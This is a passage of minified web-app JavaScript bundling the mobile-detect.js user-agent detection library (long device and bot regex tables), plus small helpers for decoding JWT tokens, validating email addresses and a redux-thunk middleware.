Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){"use strict";var r=n(1302);function o(e){this.message=e}o.prototype=new Error,o.prototype.name="InvalidTokenError",e.exports=function(e,t){if("string"!=typeof e)throw new o("Invalid token specified");var n=!0===(t=t||{}).header?0:1;try{return JSON.parse(r(e.split(".")[n]))}catch(e){throw new o("Invalid token specified: "+e.message)}},e.exports.InvalidTokenError=o},,,,,,,function(e,t,n){"use strict";var r=/^[-!#$%&'*+\/0-9=?A-Z^_a-z{|}~](\.?[-!#$%&'*+\/0-9=?A-Z^_a-z`{|}~])*@[a-zA-Z0-9](-*\.?[a-zA-Z0-9])*\.[a-zA-Z](-?[a-zA-Z0-9])+$/;t.validate=function(e){if(!e)return!1;if(e.length>254)return!1;if(!r.test(e))return!1;var t=e.split("@");return!(t[0].length>64)&&!t[1].split(".").some((function(e){return e.length>63}))}},,,,,,function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}var o=r();o.withExtraArgument=r,t.a=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(845))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider 